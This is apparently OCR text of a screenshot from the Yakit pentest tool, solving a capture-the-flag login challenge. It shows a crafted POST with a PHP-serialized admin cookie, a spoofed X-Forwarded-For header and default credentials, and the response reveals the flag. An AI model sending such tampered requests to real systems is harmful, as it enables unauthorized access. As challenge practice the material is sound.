 临时项目-本地模式
RPS 0 CPU 5%
127.0.0.1 44716
渗透测试 安全工具 插件 反连 数据库
导入资源 Codec Payload Yak Runner 记事本
MITM
Web
WS
Fuzzer
Codec
数据对比
解码
编码
fuzztag
Codec
DNSLog
首页 History MITM 交互式劫持 × Web Fuzzer ×
1 2 × +
规则
序列
发送请求 强制 HTTPS 历史 爆破示例 系统代理:127.0.0.1:7897 生成 Yaml 模板
Request 数据包扫描 美化 热加载 构造请求
1 POST / HTTP/1.1
2 Host : 47.105.113.86:40001
3 Origin: http://47.105.113.86:40001
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/136.0.0.0 Safari/537.36 Edg/136.0.0.0
5 Accept-Encoding: gzip, deflate
6 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
7 Referer: http://47.105.113.86:40001/
8 Cache-Control: max-age=0
9 Upgrade-Insecure-Requests: 1
10 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Cookie:
user=O%3A5%3A%22Admin%22%3A2%3A%7Bs%3A4%3A%22name%22%3Bs%3A5%3A%22guest%22%3B
s%3A7%3A%22isAdmin%22%3Bb%3A0%3B%7D
12 X-Forwarded-For: 2.2.2.1
13 Content-Type: application/x-www-form-urlencoded
14 Content-Length auto : 35
15
16 username=password&password=password
1318bytes / 106ms 美化 渲染 编码 详情
远端地址:127.0.0.1:7897; 响应时
间:106ms; 总耗时:108ms; URL:htt
p://47.105.113.86:40001/
17 <body>
18 <div class="background"></div>
19 <div class="container">
20 <div class="header">
21 <h1>企业门户登录系统</h1>
22 <p>欢迎使用企业门户系统</p>
23 </div>
24 <div class="content">
25 <form class="login-form" method="post" action="">
26 <div class="form-group">
27 <label for="username">用户名</label>
28 <input type="text" id="username" name="username"
required />
29 </div>
30 <div class="form-group">
31 <label for="password">密码</label>
32 <input type="password" id="password" name="password"
required />
33 </div>
34 <button type="submit" class="login-btn">登录</button>
35 </form>
36 <div class="success">
37 <h2>登录成功! </h2>
38 <p>flag{flag{9u60w1kemajt} }</p>
39 </div>
40 </div>
41 <div class="footer">
42 <p>© 2024 企业门户系统 | 技术支持</p>
43 </div>
44 </div>
45 </body>
46 </html>
47